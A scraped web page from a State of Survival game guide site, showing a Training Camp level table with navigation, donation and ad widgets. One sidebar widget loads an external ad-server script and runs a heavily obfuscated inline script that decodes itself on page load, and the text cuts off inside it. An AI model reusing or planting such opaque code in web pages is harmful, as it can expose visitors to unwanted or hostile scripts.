<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-285"><a href="https://www.state-of-survival.net/guides/influencer-trap-army-formation-guide-2/">Guides</a>
<ul class="sub-menu">
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-440"><a href="https://www.state-of-survival.net/guides/advanced-construction-guide/">Advanced Construction Guide</a></li>
	<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-722"><a href="https://www.state-of-survival.net/guides/advanced-tips-and-life-hacks/">Advanced Tips and Life Hacks</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-369"><a href="https://www.state-of-survival.net/guides/batch-healing-trick/">Batch Healing Trick</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-861"><a href="https://www.state-of-survival.net/guides/bundle-buying-guide-where-to-spend-your-money/">Bundle Buying Guide – Where to Spend Your Money</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-747"><a href="https://www.state-of-survival.net/guides/casual-player-guide/">Casual Player Guide</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-635"><a href="https://www.state-of-survival.net/guides/farm-settlement-guide/">Farm Settlement Guide</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-515"><a href="https://www.state-of-survival.net/faqs/">FAQs</a>
	<ul class="sub-menu">
		<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://www.state-of-survival.net/guides/faqs-september-2020/">September 2020</a></li>
		<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-723"><a href="https://www.state-of-survival.net/guides/faqs-october-2020/">October 2020</a></li>
		<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-824"><a href="https://www.state-of-survival.net/guides/faqs-november-2020/">November 2020</a></li>
		<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-832"><a href="https://www.state-of-survival.net/guides/faqs-december-2020/">December 2020</a></li>
	</ul>
</li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><a href="https://www.state-of-survival.net/guides/incubator-strategy/">Incubator Strategy</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-362"><a href="https://www.state-of-survival.net/guides/infected-drops/">Infected Drops</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-286"><a href="https://www.state-of-survival.net/guides/influencer-trap-army-formation-guide-2/">Influencer Trap Army Formation</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-181"><a href="https://www.state-of-survival.net/patch-notes/v1-9/">Patch Notes</a>
	<ul class="sub-menu">
		<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-809"><a href="https://www.state-of-survival.net/patch-notes/patch-notes-v1-9-50/">v1.9.50</a></li>
		<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-273"><a href="https://www.state-of-survival.net/patch-notes/v1-9-2/">v1.9.2</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-241"><a href="https://www.state-of-survival.net/patch-notes/v1-9-1/">v1.9.1</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-182"><a href="https://www.state-of-survival.net/patch-notes/v1-9/">v1.9</a></li>
	</ul>
</li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-820"><a href="https://www.state-of-survival.net/guides/plasma/">Plasma Guide</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735"><a href="https://www.state-of-survival.net/guides/best-way-to-use-the-plasma-lab/">Plasma Lab</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-301"><a href="https://www.state-of-survival.net/events/best-rays-place-strategy/">Ray’s Place Strategy</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-590"><a href="https://www.state-of-survival.net/guides/resource-gathering-tips/">Resource Gathering Tips</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-395"><a href="https://www.state-of-survival.net/guides/top-10-tips-for-new-players/">Top 10 Tips for New Players</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://www.state-of-survival.net/guides/top-free-to-play-tips/">Top Free to Play Tips</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801"><a href="https://www.state-of-survival.net/events/ultimate-biocap-guide/">Ultimate Biocap Guide</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://www.state-of-survival.net/guides/vip-guide/">VIP Guide</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-180"><a href="https://www.state-of-survival.net/building/headquarters-requirements/">Buildings</a>
<ul class="sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-315"><a href="https://www.state-of-survival.net/building/enlistment-office/">Enlistment Office</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-419"><a href="https://www.state-of-survival.net/building/farm/">Farm</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374"><a href="https://www.state-of-survival.net/building/gas-tank/">Gas Tank</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-179"><a href="https://www.state-of-survival.net/building/headquarters-requirements/">Headquarters</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-309"><a href="https://www.state-of-survival.net/guides/market-stall-guide/">Market Stall</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-410"><a href="https://www.state-of-survival.net/building/training-camp/" aria-current="page">Training Camp</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.state-of-survival.net/gift-codes/">Gift Codes</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480"><a href="https://www.state-of-survival.net/hero-ranks/">Heroes</a>
<ul class="sub-menu">
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212"><a href="https://www.state-of-survival.net/heroes/chef/">Chef</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://www.state-of-survival.net/heroes/ghost/">Ghost</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://www.state-of-survival.net/heroes/maddie-frank/">Maddie &#038; Frank</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-690"><a href="https://www.state-of-survival.net/heroes/miho/">Miho</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="https://www.state-of-survival.net/heroes/sarge/">Sarge</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-206"><a href="https://www.state-of-survival.net/heroes/travis/">Travis</a></li>
</ul>
</li>
<li id="menu-item-570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-570"><a href="https://www.state-of-survival.net/events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-597"><a href="https://www.state-of-survival.net/events/alliance-showdown/">Alliance Showdown</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742"><a href="https://www.state-of-survival.net/events/capital-clash/">Capital Clash</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-256"><a href="https://www.state-of-survival.net/events/hunting-the-hunter/">Hunting the Hunter</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-403"><a href="https://www.state-of-survival.net/events/infected-cleanup/">Infected Cleanup</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://www.state-of-survival.net/events/infected-horde/">Infected Horde</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-268"><a href="https://www.state-of-survival.net/events/plague-zone/">Plague Zone</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-558"><a href="https://www.state-of-survival.net/events/rescue-kamute-town/">Rescue Kamute Town</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-672"><a href="https://www.state-of-survival.net/events/reservoir-raid/">Reservoir Raid</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-294"><a href="https://www.state-of-survival.net/events/survival-of-the-fittest/">Survival of the Fittest</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-567"><a href="https://www.state-of-survival.net/events/value-vouchers/">Value Vouchers</a></li>
</ul>
</li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://www.state-of-survival.net/glossary/">Glossary</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="https://bstk.me/o3sed6UA8" title="download-title">Download Free for PC</a></li>
</ul></div>
			</nav>
		</div>
	</div>



	

			<div id="page" class="site grid-container thumbnail-below start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				

</div>
</div>
<div id="page" class="site grid-container">
	<div id="content" class="site-content grid-x grid-padding-x">
	


<div id="primary" class="content-area large-8 medium-8 small-12 cell">
	<main id="main" class="site-main">

		
<article id="post-406" class="post-406 post type-post status-publish format-standard has-post-thumbnail hentry category-building">
	<header class="entry-header">
		<h1 class="entry-title">Training Camp</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.state-of-survival.net/author/stateofsurvival_mepjpk/">State of Survival Guide</a></span></span>			<span class="post-divider"> | </span> 
			<span class="posted-on">Posted on <a href="https://www.state-of-survival.net/building/training-camp/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-15T17:37:14+00:00">September 15, 2020</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<div class="boldgrid-section">
<div class="container">
<div class="row">
<div class="col-md-12 col-xs-12 col-sm-12">
<p class=""><em>Prepare survivors for training in the Training Camp. Upgrade to increase training capacity and training speed.</em></p>
<p class=""><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-407" src="https://www.state-of-survival.net/wp-content/uploads/2020/09/training-camp-300x257.png" alt="" width="300" height="257" srcset="https://www.state-of-survival.net/wp-content/uploads/2020/09/training-camp-300x257.png 300w, https://www.state-of-survival.net/wp-content/uploads/2020/09/training-camp.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></p>
            <div  class="spbtbl-wrapper spbtbl-blockmode" >
                <table class="spbtbl-style spbtbl-color-standard" title="Training Camp"  itemscope itemtype="http://schema.org/Table" >
                    <!-- Superb Tables Plugin -->
                    <tr>
                        <th style="font-size: 15px !important;"  itemprop="name"  align="left">Level</th><th style="font-size: 15px !important;"  itemprop="name"  align="left">Training Capacity</th><th style="font-size: 15px !important;"  itemprop="name"  align="left">Training Speed</th><th style="font-size: 15px !important;"  itemprop="name"  align="left">Battle Power</th>
                    </tr>
                    <tr>                                <td style="font-size:14px !important;" itemprop="description" >1</td>                                <td style="font-size:14px !important;" itemprop="description" >2</td>                                <td style="font-size:14px !important;" itemprop="description" >0.20%</td>                                <td style="font-size:14px !important;" itemprop="description" >19</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >2</td>                                <td style="font-size:14px !important;" itemprop="description" >3</td>                                <td style="font-size:14px !important;" itemprop="description" >0.40%</td>                                <td style="font-size:14px !important;" itemprop="description" >79</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >3</td>                                <td style="font-size:14px !important;" itemprop="description" >4</td>                                <td style="font-size:14px !important;" itemprop="description" >0.60%</td>                                <td style="font-size:14px !important;" itemprop="description" >179</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >4</td>                                <td style="font-size:14px !important;" itemprop="description" >5</td>                                <td style="font-size:14px !important;" itemprop="description" >0.80%</td>                                <td style="font-size:14px !important;" itemprop="description" >318</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >5</td>                                <td style="font-size:14px !important;" itemprop="description" >6</td>                                <td style="font-size:14px !important;" itemprop="description" >1.00%</td>                                <td style="font-size:14px !important;" itemprop="description" >497</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >6</td>                                <td style="font-size:14px !important;" itemprop="description" >7</td>                                <td style="font-size:14px !important;" itemprop="description" >1.20%</td>                                <td style="font-size:14px !important;" itemprop="description" >836</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >7</td>                                <td style="font-size:14px !important;" itemprop="description" >8</td>                                <td style="font-size:14px !important;" itemprop="description" >1.40%</td>                                <td style="font-size:14px !important;" itemprop="description" >1,254</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >8</td>                                <td style="font-size:14px !important;" itemprop="description" >9</td>                                <td style="font-size:14px !important;" itemprop="description" >1.60%</td>                                <td style="font-size:14px !important;" itemprop="description" >1,752</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >9</td>                                <td style="font-size:14px !important;" itemprop="description" >10</td>                                <td style="font-size:14px !important;" itemprop="description" >1.80%</td>                                <td style="font-size:14px !important;" itemprop="description" >2,329</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >10</td>                                <td style="font-size:14px !important;" itemprop="description" >11</td>                                <td style="font-size:14px !important;" itemprop="description" >2.00%</td>                                <td style="font-size:14px !important;" itemprop="description" >2,986</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >11</td>                                <td style="font-size:14px !important;" itemprop="description" >12</td>                                <td style="font-size:14px !important;" itemprop="description" >2.20%</td>                                <td style="font-size:14px !important;" itemprop="description" >3,782</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >12</td>                                <td style="font-size:14px !important;" itemprop="description" >13</td>                                <td style="font-size:14px !important;" itemprop="description" >2.40%</td>                                <td style="font-size:14px !important;" itemprop="description" >4,579</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >13</td>                                <td style="font-size:14px !important;" itemprop="description" >14</td>                                <td style="font-size:14px !important;" itemprop="description" >2.60%</td>                                <td style="font-size:14px !important;" itemprop="description" >5,375</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >14</td>                                <td style="font-size:14px !important;" itemprop="description" >15</td>                                <td style="font-size:14px !important;" itemprop="description" >2.80%</td>                                <td style="font-size:14px !important;" itemprop="description" >6,172</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >15</td>                                <td style="font-size:14px !important;" itemprop="description" >16</td>                                <td style="font-size:14px !important;" itemprop="description" >3.00%</td>                                <td style="font-size:14px !important;" itemprop="description" >6,968</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >16</td>                                <td style="font-size:14px !important;" itemprop="description" >17</td>                                <td style="font-size:14px !important;" itemprop="description" >3.20%</td>                                <td style="font-size:14px !important;" itemprop="description" >8,561</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >17</td>                                <td style="font-size:14px !important;" itemprop="description" >18</td>                                <td style="font-size:14px !important;" itemprop="description" >3.40%</td>                                <td style="font-size:14px !important;" itemprop="description" >10,154</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >18</td>                                <td style="font-size:14px !important;" itemprop="description" >19</td>                                <td style="font-size:14px !important;" itemprop="description" >3.60%</td>                                <td style="font-size:14px !important;" itemprop="description" >11,747</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >19</td>                                <td style="font-size:14px !important;" itemprop="description" >20</td>                                <td style="font-size:14px !important;" itemprop="description" >3.80%</td>                                <td style="font-size:14px !important;" itemprop="description" >13,339</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >20</td>                                <td style="font-size:14px !important;" itemprop="description" >21</td>                                <td style="font-size:14px !important;" itemprop="description" >4.00%</td>                                <td style="font-size:14px !important;" itemprop="description" >14,932</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >21</td>                                <td style="font-size:14px !important;" itemprop="description" >22</td>                                <td style="font-size:14px !important;" itemprop="description" >4.20%</td>                                <td style="font-size:14px !important;" itemprop="description" >18,118</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >22</td>                                <td style="font-size:14px !important;" itemprop="description" >23</td>                                <td style="font-size:14px !important;" itemprop="description" >4.40%</td>                                <td style="font-size:14px !important;" itemprop="description" >21,304</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >23</td>                                <td style="font-size:14px !important;" itemprop="description" >24</td>                                <td style="font-size:14px !important;" itemprop="description" >4.60%</td>                                <td style="font-size:14px !important;" itemprop="description" >24,489</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >24</td>                                <td style="font-size:14px !important;" itemprop="description" >25</td>                                <td style="font-size:14px !important;" itemprop="description" >4.80%</td>                                <td style="font-size:14px !important;" itemprop="description" >27,675</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >25</td>                                <td style="font-size:14px !important;" itemprop="description" >26</td>                                <td style="font-size:14px !important;" itemprop="description" >5.00%</td>                                <td style="font-size:14px !important;" itemprop="description" >30,860</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >26</td>                                <td style="font-size:14px !important;" itemprop="description" >27</td>                                <td style="font-size:14px !important;" itemprop="description" >5.20%</td>                                <td style="font-size:14px !important;" itemprop="description" >34,403</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >27</td>                                <td style="font-size:14px !important;" itemprop="description" >28</td>                                <td style="font-size:14px !important;" itemprop="description" >5.40%</td>                                <td style="font-size:14px !important;" itemprop="description" >38,342</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >28</td>                                <td style="font-size:14px !important;" itemprop="description" >29</td>                                <td style="font-size:14px !important;" itemprop="description" >5.60%</td>                                <td style="font-size:14px !important;" itemprop="description" >42,722</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >29</td>                                <td style="font-size:14px !important;" itemprop="description" >30</td>                                <td style="font-size:14px !important;" itemprop="description" >5.80%</td>                                <td style="font-size:14px !important;" itemprop="description" >47,592</td>                        </tr><tr>                                <td style="font-size:14px !important;" itemprop="description" >30</td>                                <td style="font-size:14px !important;" itemprop="description" >31</td>                                <td style="font-size:14px !important;" itemprop="description" >6.00%</td>                                <td style="font-size:14px !important;" itemprop="description" >53,008</td>                        </tr>                </table>
            </div>

<p>&nbsp;</p>
</div>
</div>
</div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://www.state-of-survival.net/./building/" rel="category tag">Building</a></span> | Bitcoin: 3CeLAPi3wNtuAUxC5QgqFXX6guguhr7kvA
	</footer><!-- .entry-footer -->
</article><!-- #post-406 -->
<div class="about-the-author"><div class="grid-x grid-padding-x"><div class="large-2 medium-3 small-12 cell"><img alt='' src='https://secure.gravatar.com/avatar/ae4e9334de8e7cd2d1f7f0bea3745803f7d62d1fe15a5615ed21f8e3d3be3dfc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae4e9334de8e7cd2d1f7f0bea3745803f7d62d1fe15a5615ed21f8e3d3be3dfc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div><div class="large-10 medium-9 small-12 cell"><h3>About the author</h3></div></div></div><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main>					<article class="post excerpt  ">
											<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								August 13, 2020							</div>
							<h4 class="entry-title"><a href="https://www.state-of-survival.net/building/headquarters-requirements/" rel="bookmark">Headquarters</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  ">
												<a href="https://www.state-of-survival.net/building/gas-tank/" title="Gas Tank">
							<img width="336" height="299" src="https://www.state-of-survival.net/wp-content/uploads/2020/09/gas.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.state-of-survival.net/wp-content/uploads/2020/09/gas.png 336w, https://www.state-of-survival.net/wp-content/uploads/2020/09/gas-300x267.png 300w" sizes="(max-width: 336px) 100vw, 336px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								September 15, 2020							</div>
							<h4 class="entry-title"><a href="https://www.state-of-survival.net/building/gas-tank/" rel="bookmark">Gas Tank</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  last">
												<a href="https://www.state-of-survival.net/building/farm/" title="Farm">
							<img width="382" height="315" src="https://www.state-of-survival.net/wp-content/uploads/2020/09/farm.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.state-of-survival.net/wp-content/uploads/2020/09/farm.png 382w, https://www.state-of-survival.net/wp-content/uploads/2020/09/farm-300x247.png 300w" sizes="auto, (max-width: 382px) 100vw, 382px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								September 15, 2020							</div>
							<h4 class="entry-title"><a href="https://www.state-of-survival.net/building/farm/" rel="bookmark">Farm</a></h4>											</div>
				</article><!--.post.excerpt-->
								</div></main>
					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.state-of-survival.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-7" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest Guides</h4>
		<ul>
											<li>
					<a href="https://www.state-of-survival.net/guides/bundle-buying-guide-where-to-spend-your-money/">Bundle Buying Guide &#8211; Where to Spend Your Money</a>
									</li>
											<li>
					<a href="https://www.state-of-survival.net/guides/faqs-december-2020/">FAQs December 2020</a>
									</li>
											<li>
					<a href="https://www.state-of-survival.net/guides/faqs-november-2020/">FAQs November 2020</a>
									</li>
											<li>
					<a href="https://www.state-of-survival.net/guides/plasma/">Plasma Guide</a>
									</li>
											<li>
					<a href="https://www.state-of-survival.net/patch-notes/patch-notes-v1-9-50/">Patch Notes v1.9.50</a>
									</li>
											<li>
					<a href="https://www.state-of-survival.net/events/ultimate-biocap-guide/">Ultimate Biocap Guide</a>
									</li>
											<li>
					<a href="https://www.state-of-survival.net/guides/casual-player-guide/">Casual Player Guide</a>
									</li>
											<li>
					<a href="https://www.state-of-survival.net/events/capital-clash/">Capital Clash</a>
									</li>
											<li>
					<a href="https://www.state-of-survival.net/guides/best-way-to-use-the-plasma-lab/">Best Way to Use the Plasma Lab</a>
									</li>
											<li>
					<a href="https://www.state-of-survival.net/guides/faqs-october-2020/">FAQs October 2020</a>
									</li>
					</ul>

		</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SoS Right Widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6036266373745523"
     data-ad-slot="4174332589"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="text-8" class="widget widget_text"><h4 class="widget-title">Enjoying our content?</h4>			<div class="textwidget"><p>Can you help us produce more guides by making a small donation? Thank you!</p>
<p style="background-color: rgba(252, 252, 176, 0.63);">Bitcoin address: 3CeLAPi3wNtuAUxC5QgqFXX6guguhr7kvA </p>
</div>
		</section><section id="wpforms-widget-3" class="widget wpforms-widget"><h4 class="widget-title">Have a question about SoS? Ask below.</h4><div class="wpforms-container wpforms-container-full" id="wpforms-347"><form id="wpforms-form-347" class="wpforms-validate wpforms-form" data-formid="347" method="post" enctype="multipart/form-data" action="/building/training-camp/" data-token="ff32759e75f4de3d08e6b69e2e764f0e" data-token-time="1769093183"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-347-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-347-field_4">Question <span class="wpforms-required-label">*</span></label><textarea id="wpforms-347-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" required></textarea></div><div id="wpforms-347-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-347-field_1">Email</label><input type="email" id="wpforms-347-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" spellcheck="false" ><div class="wpforms-field-description">If you would like us to follow up with you directly, please enter your email.</div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="347"><input type="hidden" name="page_title" value="Training Camp"><input type="hidden" name="page_url" value="https://www.state-of-survival.net/building/training-camp/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="406"><input type="hidden" name="wpforms[post_id]" value="406"><button type="submit" name="wpforms[submit]" id="wpforms-submit-347" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync='false' type='text/javascript' src='//p417363.clksite.com/adServe/banners?tid=417363_818658_3&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%0